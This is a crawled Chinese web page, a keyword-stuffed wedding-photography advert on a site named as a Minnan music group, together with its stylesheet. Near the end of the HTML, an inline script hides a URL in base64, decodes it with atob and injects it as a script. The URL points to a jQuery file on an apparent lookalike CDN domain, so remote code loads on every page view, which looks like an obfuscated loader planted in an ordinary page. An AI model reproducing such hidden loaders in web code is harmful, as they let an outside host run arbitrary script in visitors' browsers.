

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46682141.htm
body_size: 2766
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="真实客片丨简约婚照?超浪漫超心动" />
    <meta name="description" content="内景婚纱照就是通过人工的布景和简单的道具来完成的婚纱照拍摄。?因为搭建的内景比较简约，拍摄出的效果主要突出新人。因此拍摄室内婚纱照时更需要注意通过一些细节来着重打造。?-婚纱、戒指、花束、求婚丰富的细节变化?让简单的室内拍摄也能充满故事性只" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>真实客片丨简约婚照?超浪漫超心动-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;真实客片丨简约婚照?超浪漫超心动</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>真实客片丨简约婚照?超浪漫超心动</h1>
                            <span>2022-03-05 21:00:20</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>内景婚纱照就是通过人工的布景和简单的道具来完成的婚纱照拍摄。?</p><p>因为搭建的内景比较简约，拍摄出的效果主要突出新人。</p><p>因此拍摄室内婚纱照时更需要注意通过一些细节来着重打造。?</p><p>-</p><p>婚纱、戒指、花束、求婚</p><p>丰富的细节变化?</p><p>让简单的室内拍摄也能充满故事性</p><p>只有这样特别的拍摄手法?</p><p>才能彰显出婚纱照的幸福感?</p><p>-</p><p>?想拍同款婚纱照，点击图片左下方?立即咨询喔~</p><p>?不到8K拿下的婚纱照</p><p>?朋友们说比上万的还要美</p><p>?出自: @深圳蒙娜丽莎婚纱摄影</p><p>-</p><p>婚纱照 教堂婚纱照 深圳教堂婚纱照 深圳婚纱摄影 深圳婚纱摄影工作室 仪式感婚纱照 旅拍婚纱照 深圳婚纱照 深圳婚纱照 成都婚纱照 厦门婚纱照 上海婚纱照 拍婚纱照 拍婚纱照准备 三亚婚纱照 杭州婚纱照 中式婚纱照 森系婚纱照 有趣的婚纱照 厦门婚纱照外景打卡地 穿着婚纱嫁给爱情  杭州婚纱摄影 杭州婚纱摄影工作室 杭州婚礼 杭州婚纱 杭州摄影 苏州婚纱照 武汉 长沙 云南 青海 舟山 金华 温州 象山 广州 成都 重庆</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46682141.htm">真实客片丨简约婚照?超浪漫超心动</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46682060.htm">节气食谱丨冬至的第一碗三鲜水饺?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46682059.htm">给爸妈选一款随身按摩师吧！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46682058.htm">精致女孩必备！炒好用的电动牙刷来啦</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46682057.htm">“粤”享生活</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46682056.htm">109斤挑战月瘦8斤--碳水循环实验打卡</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46681884.htm">我感觉这家?以称作是商丘必吃榜的餐厅啦！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46681883.htm">内部巨省❗16.88&amp;?绝美设计师软装店</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46681882.htm">好物开箱|学龄儿童营养加持，聪明妈妈必选！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46681881.htm">?橘子皮好砂分享★PRINCE招手豆腐砂</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

